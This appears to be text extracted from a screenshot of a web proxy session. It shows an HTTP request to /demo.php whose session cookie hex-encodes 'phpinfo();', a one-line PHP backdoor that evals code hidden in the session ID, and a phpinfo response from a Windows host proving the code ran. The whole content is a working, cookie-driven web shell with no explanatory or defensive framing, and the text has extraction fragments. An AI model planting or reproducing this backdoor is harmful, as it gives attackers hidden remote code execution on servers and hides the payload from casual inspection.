 Request
Raw Params Headers Hex
GET /demo.php HTTP/1.1
Host: 192.168.43.229
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=706870696e666f28293b
Connection: close
<?php eval(hex2bin(session_id(session_start())));?>
Response
Raw Headers Hex HTML Render
PHP Version 5.6.27
System Windows NT K-PC 6.1 build 7601 (Windows 7 Ultimate Edition
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enabl
"--without-mssql" "--without-pdo-mssql" "--without-pi3web"